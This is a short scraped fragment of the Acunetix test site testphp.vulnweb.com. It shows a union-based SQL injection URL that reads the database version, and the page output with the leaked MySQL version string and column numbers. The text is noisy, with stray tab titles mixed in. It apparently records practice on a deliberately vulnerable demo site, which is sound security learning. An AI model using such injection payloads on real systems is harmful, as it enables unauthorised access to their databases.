 http://testphp.vulnweb.com/listproducts.php?cat=0 union select 1,2,3,4,5,6,@@version,8,9,10,11 --
Hacking web others Cut a image Correct SQLi Duolingo
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
11
8.0.22-0ubuntu0.20.04.2
2
painted by: 9
comment on this picture